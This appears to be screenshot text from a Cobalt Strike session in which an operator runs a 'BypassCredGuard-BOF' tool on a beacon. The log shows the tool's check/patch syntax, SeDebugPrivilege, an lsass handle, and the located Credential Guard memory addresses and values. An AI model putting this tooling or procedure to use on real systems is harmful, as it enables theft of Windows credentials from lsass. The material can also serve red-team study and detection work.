 Cobalt Strike By Steve007
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 1
external internal listener user computer charset process pid arch note last
192.168.1.3 192.168.1.3 http racy * DESKTOP-N14A9FU x-mswin-936 rc.exe 12580 x64 1s
Event Log X Beacon 192.168.1.3@12580 X
[2024-12-06 14:07:13] [admin]> BypassCredGuard-BOF
[2024-12-06 14:07:13] [-] Incorrect usage!
[2024-12-06 14:07:13] [-] Synopsis: BypassCredGuard-BOF [check | patch]
[2024-12-06 14:07:16] [admin]> BypassCredGuard-BOF check
[2024-12-06 14:07:16] [*] Task to run BypassCredGuard-BOF
[2024-12-06 14:07:17] [+] host called home, sent: 16950 bytes
[2024-12-06 14:07:17] [+] received output:
[+] DLL remap: true
[+] DLL remap completed: Copied 1153536 bytes from 0x21EE8385040 to 0x7FFE3AF51000
[+] Enable SeDebugPrivilege: OK
[+] File Handle: 804
[+] Matched Bytes: 39 1D 25 1A 04 00 8B 05 03 12 04 00 0F 85 1A 13 01 00
[+] Offset: 0x1F39
[+] UseLogonCredential offset: 0x43964 (0x41A25 + offset + 6)
[+] IsCredGuardEnabled offset: 0x43148 (0x41203 + offset + 6)
[+] Lsass Handle: 836
[+] DLL Base Address: 0x7FFE37540000
[+] UseLogonCredential address: 0x7FFE37583964 (0x7FFE37540000 + 0x43964)
[+] IsCredGuardEnabled address: 0x7FFE37583148 (0x7FFE37540000 + 0x43148)
[+] UseLogonCredential value: 00 00 00 00
[+] isCredGuardEnabled value: 00 00 00 00
[i] Done